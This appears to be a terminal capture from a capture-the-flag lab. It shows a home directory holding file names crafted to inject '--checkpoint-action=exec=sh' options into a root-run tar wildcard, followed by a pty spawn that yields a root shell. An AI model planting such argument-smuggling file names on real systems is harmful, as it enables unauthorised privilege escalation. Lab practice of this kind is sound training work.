 total 48
drwxr-xr-x 4 spooky spooky 4096 Aug 24 03:28 .
drwxr-xr-x 5 root   root   4096 Jul  4  2020 ..
lrwxrwxrwx 1 root   root      9 Jul  4  2020 .bash_history -> /dev/null
-rw-r--r-- 1 spooky spooky  220 Jul  4  2020 .bash_logout
-rw-r--r-- 1 spooky spooky 3771 Jul  4  2020 .bashrc
-rw-rw-r-- 1 spooky magna     1 Aug 24 03:34 '--checkpoint=1'
-rw-rw-r-- 1 spooky magna     1 Aug 24 03:33 '--checkpoint-action=exec=sh dem
-rw-rw-r-- 1 spooky magna     0 Aug 24 03:21 '--checkpoint-action=exec=sh.web
-rwxrwxrwx 1 spooky magna     0 Jul 10  2020 .confrc
-rw-rw-r-- 1 spooky magna    54 Aug 24 03:33 demo.sh
-r-------- 1 spooky spooky   33 Jul  4  2020 flag.txt
drwxrwxr-x 3 spooky spooky 4096 Jul  5  2020 .local
-rw-r--r-- 1 spooky spooky  807 Jul  4  2020 .profile
drwx------ 2 spooky spooky 4096 Jul  8  2020 .ssh
-rwxrwxr-x 1 spooky magna   535 Jul 10  2020 .webscript
pwd
/home/spooky
sudo -l
User root is not allowed to run sudo on anonymous-playground.
python -c 'import pty; pty.spawn("/bin/bash")'
root@anonymous-playground:/home/spooky#